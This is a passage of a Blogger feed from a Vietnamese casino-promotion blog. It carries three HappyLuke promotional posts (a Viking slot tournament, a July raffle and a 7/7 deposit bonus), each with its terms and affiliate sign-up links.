Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6357352678411558686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6357352678411558686"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/bung-no-quay-slot-trung-thuong-cuc-hot.html","title":"BÙNG NỔ QUAY SLOT - TRÚNG THƯỞNG CỰC HOT"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/vn_hl_gfx-3140_frenzy-slot_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7022886776699765414"},"published":{"$t":"2024-07-03T08:16:00.000-07:00"},"updated":{"$t":"2024-07-03T08:16:27.418-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU SLOT VIKING ĐỈNH CAO"},"content":{"type":"html","$t":"\u003Cb\u003ETham gia Giải Đấu Slot Viking Đỉnh Cao tại YGGDRASIL, chinh phục thưởng nóng 23,000 USD. Chiến hết mình và chinh phục giải thưởng của Quý Khách !\u003C\/b\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EThời gian giải đấu: từ 16:00 giờ ngày 03\/07\/2024 (GMT+8) đến 17:59 giờ ngày 08\/07\/2024 (GMT+8)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu2HwkjvzRaK8X47s5xkE04SCQLTbvfuSIcq3PsUKeK5130GoDd4he4Q4de1lWXGzdDW64tiiNp7rjk3GBoe3jedPD_UG6WufH9ISxpUiUQLpFzmhGok5507ZI2HEiih9qemSLKo_JP3susKQcCFLZ-mlJbIZpjvYTwkzEhDLBAh3jDLBN1Zz_P32MejI\/s1000\/vn_hl_gfx-3112_vikings-on-tour_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu2HwkjvzRaK8X47s5xkE04SCQLTbvfuSIcq3PsUKeK5130GoDd4he4Q4de1lWXGzdDW64tiiNp7rjk3GBoe3jedPD_UG6WufH9ISxpUiUQLpFzmhGok5507ZI2HEiih9qemSLKo_JP3susKQcCFLZ-mlJbIZpjvYTwkzEhDLBAh3jDLBN1Zz_P32MejI\/s16000\/vn_hl_gfx-3112_vikings-on-tour_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECÁCH THỨC THAM GIA\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia tại bất kỳ trò chơi hợp lệ nào theo quy định của giải đấu YGGDRASIL.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Giải đấu không yêu cầu mức cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Mỗi vòng cược đều có cơ hội nhận thưởng bất ngờ.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỆU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Giải đấu sẽ diễn ra từ 16:00 giờ ngày 03\/07\/2024 (GMT+8) đến 17:59 giờ ngày 08\/07\/2024 (GMT+8)\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Các trò chơi hợp lệ: Vikings Go Berzerk, Vikings Go Berzerk Reloaded, Vikings Go Wild, Vikings Go to Valhalla, Vikings Go to Hell, Vikings Go to Egypt.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Giải đấu YGGDRASIL không yêu cầu mức cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Giá trị giải thưởng sẽ phụ thuộc vào tỷ giá chuyển đổi ngoại tệ vào ngày cập nhật thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E- 5,000 USD \/ 132,500,000 VND (1 giải)\u003Cbr \/\u003E- 1,000 USD \/ 26,500,000 VND (2 giải)\u003Cbr \/\u003E- 500 USD \/ 13,250,000 VND (5 giải)\u003Cbr \/\u003E- 100 USD \/ 2,650,000 VND (20 giải)\u003Cbr \/\u003E- 50 USD \/ 1,325,000 VND (55 giải)\u003Cbr \/\u003E- 25 USD \/ 662,500 VND (350 giải)\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Chỉ những cược ở chế độ thật được tính hợp lệ tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Để tham gia giải đấu, người chơi phải xác nhận rằng họ muốn tham gia vào bất kỳ giai đoạn nào của giải đấu bằng cách nhấp vào “Tham gia ngay” trong cửa sổ bật lên. Người chơi sẽ tham gia vào giải đấu bằng cách đặt cược vào các trò chơi theo quy định của giải đấu. Giải đấu không yêu cầu phụ phí.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Khuyến mãi chỉ áp dụng cho những người chơi có 1 tài khoản duy nhất. Người chơi có hành vi gửi tiền gian lận, sử dụng nhiều tài khoản, gian lận cược, trục lợi tiền thưởng và bị khóa chức năng rút tiền sẽ không đủ điều kiện nhận bất kỳ khuyến mãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Khi tham gia giải đấu, người chơi đồng ý tuân thủ các điều kiện và điều khoản của giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Chúng tôi có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng. Các điều khoản và ưu đãi trước đó sẽ được áp dụng cho những người chơi cho đến thời điểm có thay đổi.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003Cbr \/\u003E \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7022886776699765414\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-slot-viking-inh-cao.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7022886776699765414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7022886776699765414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-slot-viking-inh-cao.html","title":"GIẢI ĐẤU SLOT VIKING ĐỈNH CAO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu2HwkjvzRaK8X47s5xkE04SCQLTbvfuSIcq3PsUKeK5130GoDd4he4Q4de1lWXGzdDW64tiiNp7rjk3GBoe3jedPD_UG6WufH9ISxpUiUQLpFzmhGok5507ZI2HEiih9qemSLKo_JP3susKQcCFLZ-mlJbIZpjvYTwkzEhDLBAh3jDLBN1Zz_P32MejI\/s72-c\/vn_hl_gfx-3112_vikings-on-tour_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2836115965257510489"},"published":{"$t":"2024-07-03T08:10:00.000-07:00"},"updated":{"$t":"2024-07-03T08:10:48.356-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"CHƯƠNG TRÌNH RÚT THĂM TRÚNG THƯỞNG ĐẶC BIỆT THÁNG 7"},"content":{"type":"html","$t":"\u003Cb\u003ECực sôi động cùng Shop Điểm Thưởng tại Happyluke với Chương Trình Rút Thăm Trúng Thưởng đặc biệt trong tháng 7 này. Tham gia và trúng ngay những phần thưởng cực hấp dẫn tại HappyLuke!\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvYLnUGnPBrbB-vSsF65T71vPPBBaao2pRlAuba4kLtVYHLwtL9Bh9Z1v6WXTlTnRhsg3TXKjkWlmAl-1TSTM6NMjNlT-h8RE_bcGWzXct_HDbC9-llHztKmg-KTedgAOqtDbATquS98MvqN87spKlgQfn-wd7-aApqw2fAsS1CGfHHwynph22xATlWU\/s1000\/vn_hl_julyloyaltyshopraffle_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvYLnUGnPBrbB-vSsF65T71vPPBBaao2pRlAuba4kLtVYHLwtL9Bh9Z1v6WXTlTnRhsg3TXKjkWlmAl-1TSTM6NMjNlT-h8RE_bcGWzXct_HDbC9-llHztKmg-KTedgAOqtDbATquS98MvqN87spKlgQfn-wd7-aApqw2fAsS1CGfHHwynph22xATlWU\/s16000\/vn_hl_julyloyaltyshopraffle_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Người chơi có thể mua các vé rút thăm trúng thưởng tại Shop Điểm Thưởng với trị giá 5 xu. Mua càng nhiều, cơ hội chiến thắng càng cao.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Giải thưởng\u003Cbr \/\u003E \u003Cbr \/\u003E- Apple MacBook Air M1 256GB 2020, iPad Air 6 M2 11 inch Wifi 128GB và các tiền thưởng lên đến 100 USD cùng nhiều giải thưởng giá trị khác.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Yêu cầu rút tiền\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Thưởng tiền mặt: Yêu cầu trải qua 1 vòng cược trước khi thực hiện rút tiền và số tiền rút tối đa gấp 5 lần số tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Tiền thưởng: Yêu cầu trải qua 30 vòng cược trước khi thực hiện rút tiền và số tiền rút tối đa gấp 5 lần số tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E \u003Cbr \/\u003ETất cả số tiền thưởng có giá trị sử dụng trong vòng 7 ngày từ thời điểm được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Thời gian khuyến mãi: Từ ngày 01\/07 – 30\/07\/2024.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Tích cực tham gia cược tại các trò chơi bạn yêu thích để tích xu thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Chương trình không giới hạn số phiếu rút thăm trúng thưởng người chơi có thể mua. Mua càng nhiều, cơ hội trúng thưởng càng cao thuộc về bạn.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Các vé cược từ tiền thưởng không được tính cho doanh thu của các chương trình khuyến mãi hoàn trả.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người thắng cuộc cần liên hệ Bộ Phận Chăm Sóc Khách Hàng trong vòng 24 giờ để được hỗ trợ về việc nhận giải sau khi được gửi thông báo qua Email\/SMS\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Trong trường hợp quy đổi vật phẩm thành tiền mặt, người chơi sẽ nhận được 70% giá trị của vật phẩm trúng thưởng theo thời giá trên thị trường.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Vật phẩm sẽ được giao đến người thắng cuộc trong vòng 30 ngày kể từ khi có thông báo. Trong trường hợp vật phẩm không còn hàng trên thị trường, người chơi có quyền chọn quy đổi giá trị vật phẩm thành tiền mặt hoặc chờ khi vật phẩm có hàng lại.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/  HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Điều Khoản và Điều Kiện Chung tại HappyLuke được áp dụng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2836115965257510489\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chuong-trinh-rut-tham-trung-thuong-ac.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2836115965257510489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2836115965257510489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chuong-trinh-rut-tham-trung-thuong-ac.html","title":"CHƯƠNG TRÌNH RÚT THĂM TRÚNG THƯỞNG ĐẶC BIỆT THÁNG 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvYLnUGnPBrbB-vSsF65T71vPPBBaao2pRlAuba4kLtVYHLwtL9Bh9Z1v6WXTlTnRhsg3TXKjkWlmAl-1TSTM6NMjNlT-h8RE_bcGWzXct_HDbC9-llHztKmg-KTedgAOqtDbATquS98MvqN87spKlgQfn-wd7-aApqw2fAsS1CGfHHwynph22xATlWU\/s72-c\/vn_hl_julyloyaltyshopraffle_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2038551681619317656"},"published":{"$t":"2024-07-03T08:09:00.000-07:00"},"updated":{"$t":"2024-07-03T08:09:10.238-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"ĐÓN NGÀY VÀNG - SĂN LỘC MAY 7-7"},"content":{"type":"html","$t":"\u003Cb\u003ENhận thưởng liên tục cùng HappyLuke!!! Tận hưởng ưu đãi nạp lại cho ngày vàng 7.7 thưởng lên đến 70 USD. Cơ hội thật tuyệt vời! Nhận thưởng ngay!\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDX2hEGw0P51RSDOzj_Pv4Kg1mUuNYJkRkB2MLyO_SMOX1zn4vVzFvFsQMJOohm56hMJTV5eHO3Fc2vkV2GEw35m5ii2gYFnYH9zivF82uap9rRRk8gmMQIxst8w6GvZbwe3d-oZ0QRjdN4ZeKultaizndlgN1JmWu45EzQgzBq0CPmMb8g8r5pu7qmQc\/s1000\/vn_hl_77specialreload_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDX2hEGw0P51RSDOzj_Pv4Kg1mUuNYJkRkB2MLyO_SMOX1zn4vVzFvFsQMJOohm56hMJTV5eHO3Fc2vkV2GEw35m5ii2gYFnYH9zivF82uap9rRRk8gmMQIxst8w6GvZbwe3d-oZ0QRjdN4ZeKultaizndlgN1JmWu45EzQgzBq0CPmMb8g8r5pu7qmQc\/s16000\/vn_hl_77specialreload_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN: \u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tất cả người chơi đã thực hiện tối thiểu 3 lần gửi tiền thành công đều đủ điều kiện tham gia chương trình ưu đãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/  Thời gian khuyến mãi: 1 ngày duy nhất từ 00:00 - 23:59 ngày 07\/07\/2024 GMT+7\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Khuyến mãi: Thưởng nạp lại 17% lên đến 70 USD với yêu cầu gửi tối thiểu 10 USD\/255,000 VND.  Nhận 3 lần thưởng trong thời gian khuyến mãi diễn ra.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Chương trình ưu đãi này chỉ áp dụng cho 200 giao dịch nạp tiền đầu tiên trong thời gian diễn ra khuyến mãi.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Người chơi có thể dùng tiền thưởng để chơi bất kỳ trò chơi nào tại trang và có thời hạn là 7 ngày kể từ thời điểm được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Yêu cầu rút tiền: cần trải qua 30 vòng cược trước khi rút tiền.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Tiền thưởng có giá trị quy đổi tối đa gấp 5 lần tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Chúng tôi được quyền thay đổi, hủy bỏ hoặc thu hồi bất kỳ giải thưởng nào và sẽ là bên đưa ra quyết định cuối cùng nếu có bất kỳ tranh chấp nào.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2038551681619317656\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/on-ngay-vang-san-loc-may-7-7.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2038551681619317656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2038551681619317656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/on-ngay-vang-san-loc-may-7-7.html","title":"ĐÓN NGÀY VÀNG - SĂN LỘC MAY 